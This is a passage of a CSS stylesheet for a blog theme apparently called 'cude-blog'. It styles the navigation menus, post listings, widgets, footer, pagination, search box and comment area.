	position: absolute;
	list-style: none;
	margin-top:-1px;
	padding: 0;
	overflow: hidden;
}

.navigation ul li {
	float: none;
}

.navigation li:hover > ul {
	display: block;
	background: #222;
	border-top: 0;
}

.navigation li li a:hover {
	background: #000;
}

.navigation .current-menu-item{
	background: #222;
}

/*site content*/
.site-content{
	width: 100%;
	background-image: url(../cude-blog/img/sp_main_bg.png);
	display: inline-block;
	margin-top: -5px;
}

/*primary area*/
.primary{
	width: 70%;
	height: 100%;
	padding: 20px;
	display: inline-block;
	float: left;
}

.title{
	font-family: 'Roboto',sans-serif;
	font-weight: 100;
	color: #324E7B;
	font-size: 30px;
	padding-left: 25px;
    padding-top: 25px;
}

/*posts list*/
.posts{
	clear: both;
	background-color: #f8f8f8;
	padding: 15px;
	margin-bottom: 30px;
	height: 217px;
	box-shadow: 0 10px 6px -6px #c7c7c7;
	border-top: 2px solid #dcdcdc;
}

.entry-title{
	font-family: 'Roboto',sans-serif;
	margin-bottom: 10px;
	padding: 0px;
}

.entry-title a{
	color: #324E7B;
	font-size: 20px;
	font-weight: 100;
}

.entry-thumbnail{
	float: left;
	overflow: hidden;
	width: 295px;
	height: 185px;
	display: inline-block;
	margin-right: 20px;
	margin-bottom: 20px
}

.entry-thumbnail img{
	width: 295px;
	height: 185px;
	object-fit: cover;
}

.entry-thumbnail img:hover{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.posted-on{
	display: block;
	width: 100%;
	margin-bottom: 10px;
	font-size: 14px;
}

.posted-on a{
	color: #9c9c9c;
}	

.posted-on time{
	color: #324E7B;
}

.cd_cat{
	font-size: 14px;
	margin-right: 10px;
}

.cd_cat a{
 	color: #ffffff;
 	background-color: #a7881a;
    padding: 5px;
    border-radius: 4px;
}

.tags{
    font-size: 14px;
}

.tags a{
 	color: #ffffff;
 	background-color: #324e7b;
    padding: 5px;
    border-radius: 4px;
}

.entry-summary{
	margin-top: 10px;
	text-align: justify;
	font-size: 14px;
	line-height: 23px;
	padding-right: 10px;
	color: #4e4e4e;
	text-overflow: ellipsis;
	height: 50px;
}

.archive-description{
	background-color: #f8f8f8;
    padding: 15px;
    margin-bottom: 30px;
    box-shadow: 0 10px 6px -6px #c7c7c7;
    border-top: 2px solid #dcdcdc;
    font-size: 16px;
	line-height: 25px;
}

/*post*/
.post{
	clear: both;
	background-color: #f8f8f8;
	padding: 15px;
	margin-bottom: 30px;
	box-shadow: 0 10px 6px -6px #c7c7c7;
	border-top: 2px solid #dcdcdc;
}

.entry-content{
	font-size: 16px;
	line-height: 28px;
	color: #4e4e4e;
	padding: 10px;
}

.entry-content h1, h2, h3, h4, h5, h6{
	font-family: 'Roboto', sans-serif;
    font-weight: 100;
    padding: 10px 0px 10px 0px;
}

.entry-content img{
	max-width: 100%;
	height: auto;
}

.entry-meta{
	padding: 0px 10px 10px 10px;
}

.entry-content table {
	width:100%;
	text-align:justify;
	border-collapse:collapse;
	border-bottom:1px solid #E5E5E5;
	border-top:1px solid #E5E5E5;
	margin-bottom:20px;
}

.entry-content table td {
    padding:8px 10px;
    border-right:1px solid #E5E5E5;
}

.entry-content table tr:hover {
    background-color:#86A6DF;
}

.entry-content table th {
	padding: 8px 5px;
	color: #1f1f1f;
	text-align:center;
	border-right: 1px solid #E5E5E5;
	font-weight: normal;
	background: #efefef;
}

.entry-content table tr {
    border-left:1px solid #E5E5E5;
    border-top:1px solid #E5E5E5;
}

/*page*/
.cb_page{
	clear: both;
	background-color: #f8f8f8;
	padding: 15px;
	margin-bottom: 30px;
	box-shadow: 0 10px 6px -6px #c7c7c7;
	border-top: 2px solid #dcdcdc;
}

.entry-content li:before {
	content: "\f00c";
	color: white;
	background: #2980B9;
	display: inline-block;
	text-align: center;
	margin: 5px 10px;
	line-height: 40px;
	width: 40px;
	height: 40px;
	font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
}

/*secondary area*/
.secondary{
	width: 30%;
	padding: 20px;
	display: inline-block;
}

/*widget*/
.widget {
	margin: 0 0 20px 0;
	font-size: 14px;
	color: #2d2d2d;
	padding: 20px;
	word-wrap: break-word;
	background-color: #f8f8f8;
	border: 1px solid rgba(0,0,0,0.05);
	border-top: 2px solid #dcdcdc;
	box-shadow: 0 10px 6px -6px #c7c7c7;
}

.widget p{
	line-height: 30px;
}

.widget table{
	width: 100%;
	height: 200px;
}

.widget table th{
	text-align: left;
}

.widget table caption{
	padding-bottom: 15px;
}

.widget-title {
	margin: 0 0 10px;
	color: #2d2d2d;
	border-bottom: 1px solid #dadada;
	padding-bottom: 5px;
	font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}

.widget > ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 16px;
    line-height: 25px;
}

.widget > ul > li {
    padding-bottom: 5px;
}

.widget a {
    color: #324E7B;
}

/*footer*/
footer{
	display: inline-block;
	width: 100%;
	height: auto;
	background-color: #2d2d2d;
	border-top: 2px solid #a7881a;
	background-blend-mode: overlay;
	background-image: url(../cude-blog/img/sp_bg.png);
	margin-bottom: -5px;
}

/*footer widget*/
.footer_widget{
	display: inline-block;
	float: left;
	margin: 0px;
	padding: 20px;
	width: 33%;
	font-family: 'Open Sans', sans-serif;
	color: #ffffff;
}

.footer_widget .title_widget{
	margin: 0 0 10px;
    color: #ffffff;
    border-bottom: 1px solid #dadada;
    padding-bottom: 5px;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 700;
}  

.footer_widget .textwidget{
	color: #ffffff;
	font-size: 14px;
	margin-top: 15px;
}

.footer_widget p {
 	color: #ffffff;
 	line-height: 25px;
}

.footer_widget a {
	color: #a7881a;
}

.footer_widget .text_widget .fa{
	font-size: 18px;
}

.footer_widget table{
	width: 100%;
	height: 200px;
}

.footer_widget table th{
	text-align: left;
}

.footer_widget table caption{
	padding-bottom: 15px;
}

.footer_widget > ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 16px;
    line-height: 25px;
}

.footer_widget > ul > li {
    padding-bottom: 5px;
}

/*pagination*/
.pagination{
	width: 100%;
    text-align: center;
}

.pagination span{
	background-color: #324E7B;
    padding: 5px 10px;
    color: #ffffff;
}

.pagination a{
	background-color: #ffffff;
    padding: 5px 10px;
}    

.pagination a:hover{
	background-color: #324E7B;
	color: #ffffff;
}

.pagination .dots{
	background-color: #ffffff;
	color: #324E7B;
}

/*search*/
.cb_search {
	width: 100%;
	position: relative;
}

.cb_search input {
 	border: none;
}

.cb_search .input {
	width: 100%;
	padding: 8px 37px 9px 15px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);
	border-radius: 5px;
	background: #EEE;
	color: #555;
	outline: none;
}

.cb_search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

.cb_search .submit {
	position: absolute;
	top: 0;
	right: 0;
	width: 37px;
	height: 100%;
	cursor: pointer;
	background: url(../cude-blog/img/go.png) 50% no-repeat;
	opacity: 0.5;
}

.cb_search .submit:hover {
  	opacity: 0.8;
}

input[type="search"] {
 	-webkit-appearance: none;
}

/*To top*/
.cude_blog_to_top {
	padding: 5px;
	position: fixed;
	bottom: 10px;
	cursor: pointer;
	display: none;
	color: #a7881a;
	font-size: 30px;
	left: 10px;
}

/*comment form*/
.comment-form{
	background-color: #f8f8f8;
    border: 1px solid #eaeaea;
    padding: 20px;
}

.comment-form p label{
	display: block!important;
    font-weight: 100;
    font-size: 14px;
    margin-top: 15px;
}    

.comments-area{
    margin-top: 25px;
}    

.comment-reply-title{
    color: #34495E;
    font-size: 18px;
    margin-left: 10px;
}

.comment-body{
    border: 1px solid rgba(0,0,0,0.05);
    background-color: #f8f8f8;
    margin-bottom: 15px;
}    

.required{
	color:#da0f00;
}

.form-submit{
	margin-top: 15px;
}

.comment-body footer{
    background-image: none;
    border-top: 2px solid #dcdcdc;
    background-color: #f8f8f8;
    padding: 15px;
}

.comment-content{
	padding: 15px;
	line-height: 25px;
	font-size: 16px;
}

.comment-author img{
	vertical-align: middle;
}

.comment-author{
	margin-bottom: 10px;
}

.reply{
	padding: 10px;	
}

.reply a {
	background-color: #324E7B;
    color: #ffffff;
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.comments-area li > ul,
.comments-area li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}